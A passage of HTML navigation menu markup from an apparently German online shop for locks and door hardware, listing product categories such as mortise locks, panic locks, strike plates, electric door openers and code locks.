href="https://www.e-schliessanlage.de/beschlaege/griffplatten.html" title="Tür Griffplatten"><span>Tür Griffplatten</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/beschlaege/stossgriffe.html" title="Tür Stoßgriffe"><span>Tür Stoßgriffe</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/beschlaege/schutzbeschlag-mit-2-zylinderlochungen.html" title="2 Zylinderlochungen"><span>2 Zylinderlochungen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/beschlaege/zubehoer.html" title="Zubehör"><span>Zubehör</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/beschlaege/beschlaege-von-suedmetall.html" title="Beschläge von Südmetall"><span>Beschläge von Südmetall</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/schutzbeschlage.html" class="level-top" title="Türschutzbeschläge"><span>Türschutzbeschläge</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schutzbeschlage/aluminum.html" title="Aluminium-Schutzbeschläge"><span>Aluminium-Schutzbeschläge</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schutzbeschlage/edelstahlbeschlag.html" title="Edelstahl-Schutzbeschläge"><span>Edelstahl-Schutzbeschläge</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schutzbeschlage/schutzbeschlage-aus-messing.html" title="Messing-Schutzbeschläge"><span>Messing-Schutzbeschläge</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schutzbeschlage/schmiedeeiserne-schutzbeschlage.html" title="Schmiedeeisern-Schutzbeschläge"><span>Schmiedeeisern-Schutzbeschläge</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schutzbeschlage/schutzrosetten.html" title="Schutzrosetten"><span>Schutzrosetten</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schutzbeschlage/visier.html" title="Visierbeschlag - Magnetverschluss"><span>Visierbeschlag - Magnetverschluss</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schutzbeschlage/zubehoer.html" title="Zubehör"><span>Zubehör</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schutzbeschlage/fh-schutzbeschlage.html" title="FH-Schutzbeschläge"><span>FH-Schutzbeschläge</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth nav-separator-wrapper" style="height: 28px;">
                            <div class="level-top nav-separator" style="border-bottom: 1px solid #333; width: 55%; margin-left: 12px; top: 3px;">
                            </div>
                        </li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/einsteckschloesser.html" class="level-top" title="Einsteckschlösser"><span>Einsteckschlösser</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/2-3-fach-pz-gelochte-schloesser.html" title="2 + 3-fach PZ gelochte Schlösser"><span>2 + 3-fach PZ gelochte Schlösser</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/fuer-feuerhemmende-tueren.html" title="für Feuerschutztüren (FH-Tür)"><span>für Feuerschutztüren (FH-Tür)</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/fuer-glastueren.html" title="für Glastüren"><span>für Glastüren</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/fuer-haustueren.html" title="für Haustüren"><span>für Haustüren</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/fuer-kunststofftueren.html" title="für Rohrrahmen- & Metalltüren"><span>für Rohrrahmen- & Metalltüren</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/einsteckschloesser/fuer-schiebetueren.html" title="für Schiebetüren"><span>für Schiebetüren</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/fuer-schiebetueren/mit-fluegelriegel.html" title="mit Flügelriegel"><span>mit Flügelriegel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/fuer-schiebetueren/mit-hakenfalle.html" title="mit Hakenfalle"><span>mit Hakenfalle</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/fuer-schiebetueren/mit-zirkelriegel.html" title="mit Zirkelriegel"><span>mit Zirkelriegel</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/fuer-zimmertueren.html" title="für Zimmertüren"><span>für Zimmertüren</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/pendeltuerschloss.html" title="Pendeltür-Einsteckschloss"><span>Pendeltür-Einsteckschloss</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/einsteckschloesser/riegelschloesser.html" title="Riegelschlösser"><span>Riegelschlösser</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/riegelschloesser/zum-aufschrauben.html" title="zum Aufschrauben"><span>zum Aufschrauben</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/schloesser-mit-schraegstulp.html" title="Schlösser mit Schrägstulp"><span>Schlösser mit Schrägstulp</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/sicherheitschloesser-mit-doppelstulp.html" title="Sicherheitschlösser mit Doppelstulp"><span>Sicherheitschlösser mit Doppelstulp</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/einsteckschloesser/sonderausfuehrungen.html" title="Sonderausführungen"><span>Sonderausführungen</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/sonderausfuehrungen/schloesser-von-stuv.html" title="Schlösser von STUV"><span>Schlösser von STUV</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/universal-einsteckschloesser.html" title="Universal-Einsteckschlösser"><span>Universal-Einsteckschlösser</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/wc-schloesser.html" title="WC-Schlösser"><span>WC-Schlösser</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/einsaetze-und-zubehoer.html" title="Einsätze und Zubehör"><span>Einsätze und Zubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 activePath fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/einschweissschlosskasten.html" class="level-top" title="Einschweißschlosskasten"><span>Einschweißschlosskasten</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 active parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/einschweissschlosskasten/schlosskasten-von-amf.html" title="AMF Schlosskasten"><span>AMF Schlosskasten</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/einschweissschlosskasten/schlosskasten-von-amf/mit-panikfunktion.html" title="mit Panikfunktion"><span>mit Panikfunktion</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/einschweissschlosskasten/schlosskasten-von-amf/fuer-schiebetore.html" title="für Schiebetore"><span>für Schiebetore</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einschweissschlosskasten/ersatz-einsteckschloss.html" title="Ersatz-Einsteckschloss von Bever"><span>Ersatz-Einsteckschloss von Bever</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einschweissschlosskasten/zubehoer-gegenkasten.html" title="Zubehör / Gegenkasten"><span>Zubehör / Gegenkasten</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/panikschloesser.html" class="level-top" title="Panik-Einsteckschlösser"><span>Panik-Einsteckschlösser</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/panikschloesser/bks-panikschloss.html" title="BKS Panikschlösser"><span>BKS Panikschlösser</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/panikschloesser/bks-panikschloss/fuer-rohrrahmentueren.html" title="für Rohrrahmentüren"><span>für Rohrrahmentüren</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/panikschloesser/bks-panikschloss/fur-zimmer-hausturen.html" title="für Zimmer- & Haustüren"><span>für Zimmer- & Haustüren</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/panikschloesser/bks-panikschloss/selbstverriegelnde-schlosser.html" title="selbstverriegelnde Panikschlösser"><span>selbstverriegelnde Panikschlösser</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/panikschloesser/fuer-feuerschutztueren.html" title="für Feuerschutztüren T30/T90"><span>für Feuerschutztüren T30/T90</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/panikschloesser/glutz-panikschlosser.html" title="Glutz Panikschlösser"><span>Glutz Panikschlösser</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/panikschloesser/glutz-panikschlosser/fur-1-flugelige-turen.html" title="für 1-flügelige Türen"><span>für 1-flügelige Türen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/panikschloesser/glutz-panikschlosser/fur-2-flugelige-turen.html" title="für 2-flügelige Türen"><span>für 2-flügelige Türen</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/panikschloesser/kfv-panik-verriegelungen.html" title="KFV Panik-Verriegelungen"><span>KFV Panik-Verriegelungen</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/panikschloesser/wilka-panikschloesser.html" title="WILKA Panikschlösser"><span>WILKA Panikschlösser</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/panikschloesser/wilka-panikschloesser/panikschloss-2-fluegel-tueren.html" title="Panikschloss 2-flügelig"><span>Panikschloss 2-flügelig</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth nav-separator-wrapper" style="height: 28px;">
                            <div class="level-top nav-separator" style="border-bottom: 1px solid #333; width: 55%; margin-left: 12px; top: 3px;">
                            </div>
                        </li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/schliessblech-katalog.html" class="level-top" title="Schließbleche"><span>Schließbleche</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliessblech-katalog/oeffner-schliessblech.html" title="für elektrische Türöffner"><span>für elektrische Türöffner</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliessblech-katalog/fuer-haustueren.html" title="für Haustüren"><span>für Haustüren</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/schliessblech-katalog/fuer-mehrfachverriegelungen.html" title="für Mehrfachverriegelungen"><span>für Mehrfachverriegelungen</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/schliessblech-katalog/fuer-mehrfachverriegelungen/schliessblech-fuer-hauptschloss.html" title="Schließblech für Hauptschloss"><span>Schließblech für Hauptschloss</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/schliessblech-katalog/fuer-mehrfachverriegelungen/schliessblech-fuer-nebenschlosskasten.html" title="Schließblech für Nebenschloss"><span>Schließblech für Nebenschloss</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliessblech-katalog/einbruchreparatur.html" title="für Reparaturen"><span>für Reparaturen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliessblech-katalog/fuer-zimmertueren.html" title="für Zimmertüren"><span>für Zimmertüren</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliessblech-katalog/flachschliessbleche.html" title="Flachschließbleche"><span>Flachschließbleche</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliessblech-katalog/winkelschliessbleche.html" title="Winkelschließbleche"><span>Winkelschließbleche</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliessblech-katalog/u-profil-schliessbleche.html" title="U-Profil-Schließbleche"><span>U-Profil-Schließbleche</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliessblech-katalog/zubehoer.html" title="Zubehör"><span>Zubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff.html" class="level-top" title="Elektrische Türöffner von effeff"><span>Elektrische Türöffner von effeff</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/modellreihe-14-arbeitsstrom.html" title="Modellreihe 14 - Arbeitsstrom"><span>Modellreihe 14 - Arbeitsstrom</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/modellreihe-24-arretierung.html" title="Modellreihe 24 - Arretierung"><span>Modellreihe 24 - Arretierung</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/modellreihe-34-ruhestrom.html" title="Modellreihe 34 - Ruhestrom"><span>Modellreihe 34 - Ruhestrom</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/modellreihe-17-arbeitsstrom.html" title="Modellreihe 17 - Arbeitsstrom"><span>Modellreihe 17 - Arbeitsstrom</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/modellreihe-27-arretierung.html" title="Modellreihe 27 - Arretierung"><span>Modellreihe 27 - Arretierung</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/modellreihe-37-ruhestrom.html" title="Modellreihe 37 - Ruhestrom"><span>Modellreihe 37 - Ruhestrom</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/modellreihe-19-arbeitsstrom.html" title="Modellreihe 19 - Arbeitsstrom"><span>Modellreihe 19 - Arbeitsstrom</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/modellreihe-29-arretierung.html" title="Modellreihe 29 - Arretierung"><span>Modellreihe 29 - Arretierung</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/modellreihe-39-ruhestrom.html" title="Modellreihe 39 - Ruhestrom"><span>Modellreihe 39 - Ruhestrom</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/modellreihe-118-arbeitsstrom.html" title="Modellreihe 118 - Arbeitsstrom"><span>Modellreihe 118 - Arbeitsstrom</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/modellreihe-128-arretierung.html" title="Modellreihe 128 - Arretierung"><span>Modellreihe 128 - Arretierung</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/modellreihe-138-ruhestrom.html" title="Modellreihe 138 - Ruhestrom"><span>Modellreihe 138 - Ruhestrom</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/fur-feuerschutzturen.html" title="für Feuerschutztüren"><span>für Feuerschutztüren</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/fur-feuerschutzturen/modellreihe-118.html" title="Modellreihe 118"><span>Modellreihe 118</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/fur-feuerschutzturen/modellreihe-131.html" title="Modellreihe 131"><span>Modellreihe 131</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/fur-rauchschutzturen.html" title="für Rauchschutztüren"><span>für Rauchschutztüren</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/fur-rauchschutzturen/modellreihe-118.html" title="Modellreihe 118"><span>Modellreihe 118</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/austauschstuecke.html" title="Austauschstück/Fallenstück"><span>Austauschstück/Fallenstück</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/schliessbleche-fur-elektrische-turoffner.html" title="Schließbleche für elektrische Türöffner"><span>Schließbleche für elektrische Türöffner</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth nav-separator-wrapper" style="height: 28px;">
                            <div class="level-top nav-separator" style="border-bottom: 1px solid #333; width: 55%; margin-left: 12px; top: 3px;">
                            </div>
                        </li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/abus-funkalarmanlagen.html" class="level-top" title="Alarmanlage"><span>Alarmanlage</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/briefkasten.html" class="level-top" title="Briefkasten"><span>Briefkasten</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/briefkasten/briefkastenschloss.html" title="Briefkastenschlösser"><span>Briefkastenschlösser</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/briefkasten/einzelbriefkasten.html" title="Einzelbriefkasten"><span>Einzelbriefkasten</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/codeschloss.html" class="level-top" title="Codeschlösser"><span>Codeschlösser</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/codeschloss/seccor-zahlenschloss.html" title="ABUS Seccor"><span>ABUS Seccor</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/codeschloss/effeff.html" title="AssaAbloy - effeff"><span>AssaAbloy - effeff</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/codeschloss/effeff/effeff-esa-beschlag-500-501.html" title="effeff - ESA Beschlag 500/501"><span>effeff - ESA Beschlag 500/501</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/codeschloss/effeff/effeff-esa-zubehoer.html" title="effeff - ESA Beschlag Zubehör"><span>effeff - ESA Beschlag Zubehör</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/codeschloss/biometrischer-zutritt.html" title="Biometrie (Fingerabdruck)"><span>Biometrie (Fingerabdruck)</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/codeschloss/burg-waechter.html" title="Burg-Wächter - TSE System"><span>Burg-Wächter - TSE System</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/codeschloss/simonsvoss.html" title="SimonsVoss"><span>SimonsVoss</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/fensterolive.html" class="level-top" title="Fenstergriff"><span>Fenstergriff</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/fensterolive/abschliessbarer-fenstergriff.html" title="abschließbar"><span>abschließbar</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/fensterolive/elektrische-fensterantriebe.html" title="mit Motorantrieb"><span>mit Motorantrieb</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/fensterolive/fensterolive-messing-poliert.html" title="Messing poliert"><span>Messing poliert</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/feuerschutz-garnituren.html" class="level-top" title="Feuerschutz-Garnituren"><span>Feuerschutz-Garnituren</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/fluchtwaechter.html" class="level-top" title="Fluchtwächter"><span>Fluchtwächter</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/garagentorschloesser.html" class="level-top" title="Garagentorschloss"><span>Garagentorschloss</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/garagentorschloesser/torfeststeller-fuer-garagen.html" title="Torfeststeller für Garagen"><span>Torfeststeller für Garagen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/garagentorschloesser/zubehoer-fuer-garagentorschloesser.html" title="Zubehör für Garagentorschlösser"><span>Zubehör für Garagentorschlösser</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/glasvitrinenschloss-1015.html" class="level-top" title="Glas-Vitrinenschlösser"><span>Glas-Vitrinenschlösser</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/glastuerschloss-fuer-vollglastuer.html" class="level-top" title="Glastürschloss für Vollglastür"><span>Glastürschloss für Vollglastür</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/hausnummern.html" class="level-top" title="Hausnummern"><span>Hausnummern</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hausnummern/schmiedeeisern.html" title="Schmiedeeisern"><span>Schmiedeeisern</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/kantriegel.html" class="level-top" title="Kantriegel"><span>Kantriegel</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/mehrfachverriegelung.html" class="level-top" title="Mehrfachverriegelung"><span>Mehrfachverriegelung</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/rollzapfen.html" title="mit Rollzapfen"><span>mit Rollzapfen</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/rollzapfen/kurzfristig-lieferbar.html" title="kurzfristig Lieferbar"><span>kurzfristig Lieferbar</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/rollzapfen/kurzfristig-lieferbar/kfv.html" title=". KFV"><span>. KFV</span></a></li><li class="ui-menu-item level3 "><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/rollzapfen/kurzfristig-lieferbar/winkhaus.html" title=".  Winkhaus"><span>.  Winkhaus</span></a></li></ul></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/bolzen.html" title="mit Bolzen"><span>mit Bolzen</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/schwenkriegel.html" title="mit Schwenkriegel"><span>mit Schwenkriegel</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/schwenkriegel/kurzfristig-lieferbar.html" title="kurzfristig Lieferbar"><span>kurzfristig Lieferbar</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/schwenkriegel/kurzfristig-lieferbar/mit-schwenkhaken.html" title=". mit Schwenkhaken"><span>. mit Schwenkhaken</span></a></li></ul></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/mit-panikfunktion-bolzen.html" title="mit Panikfunktion"><span>mit Panikfunktion</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/mit-panikfunktion-bolzen/von-kfv-mit-bolzen.html" title="von KFV mit Bolzenverschluss"><span>von KFV mit Bolzenverschluss</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/mit-panikfunktion-bolzen/von-kfv-mit-bolzen/panik-e-funktion.html" title=".Panik E Funktion"><span>.Panik E Funktion</span></a></li><li class="ui-menu-item level3 "><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/mit-panikfunktion-bolzen/von-kfv-mit-bolzen/panik-b-funktion.html" title=".Panik B Funktion"><span>.Panik B Funktion</span></a></li></ul></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/fuhr.html" title="Hersteller Fuhr"><span>Hersteller Fuhr</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/herrsteller-gu.html" title="Hersteller GU"><span>Hersteller GU</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/kfv.html" title="Hersteller KFV"><span>Hersteller KFV</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/winkhaus.html" title="Hersteller Winkhaus"><span>Hersteller Winkhaus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/ersatzteil-kfv.html" title="Reparaturschloss"><span>Reparaturschloss</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/reparatur-mehrfachverriegelung-kfv.html" title="Reparatur Mehrfachverriegelung KFV"><span>Reparatur Mehrfachverriegelung KFV</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/motor-riegel-effeff.html" class="level-top" title="Motor-Riegel"><span>Motor-Riegel</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/motorschloss.html" class="level-top" title="Motor-Schlösser"><span>Motor-Schlösser</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/moebelschloss.html" class="level-top" title="Möbelschlösser"><span>Möbelschlösser</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/pflegemittel.html" class="level-top" title="Pflegemittel"><span>Pflegemittel</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/rauchmelder.html" class="level-top" title="Rauchmelder"><span>Rauchmelder</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/regenschutzabdeckung.html" class="level-top" title="Regenschutzkappen"><span>Regenschutzkappen</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/schlussel-schlusselschrank.html" class="level-top" title="Schlüssel / Schlüsselschrank"><span>Schlüssel / Schlüsselschrank</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schlussel-schlusselschrank/bauschlussel.html" title="Bauschlüssel"><span>Bauschlüssel</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schlussel-schlusselschrank/schlussel.html" title="Schlüssel"><span>Schlüssel</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schlussel-schlusselschrank/schluesselschrank.html" title="Schlüsselschrank"><span>Schlüsselschrank</span></a></li><li class="ui-menu-item level1 "><a 